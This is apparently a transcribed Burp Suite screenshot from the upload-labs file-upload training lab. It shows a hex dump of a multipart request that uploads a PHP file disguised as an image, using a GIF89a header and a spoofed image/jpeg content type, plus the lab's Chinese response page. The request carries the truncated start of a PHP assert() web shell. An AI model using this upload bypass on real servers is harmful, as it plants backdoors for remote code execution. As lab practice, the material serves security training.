 Request
Raw Params Headers Hex
18 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
19 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
1a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 35 31 34 31 37 ----------151417
1c 37 31 31 32 38 32 35 33 0d 0a 43 6f 6e 74 65 6e 71128253Conten
1d 74 2d 4c 65 6e 67 74 68 3a 20 33 35 33 0d 0a 44 t-Length: 353D
1e 4e 54 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f NT: 1Connectio
1f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 n: closeUpgrad
20 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecure-Reque
21 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d sts: 1------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 31 35 31 34 31 37 37 31 31 -------151417711
24 32 38 32 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 28253Content-D
25 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
26 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
27 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
28 61 6d 65 3d 22 30 35 30 39 31 37 30 37 31 32 33 ame="05091707123
29 34 35 36 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 456.php"Conten
2a 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 t-Type: image/jp
2b 65 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 70 68 egGIF89aph
2c 70 3a 3c 3f 70 68 70 20 61 73 73 65 72 74 28 24 p:<?php assert($
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上
功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5420190529105853.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>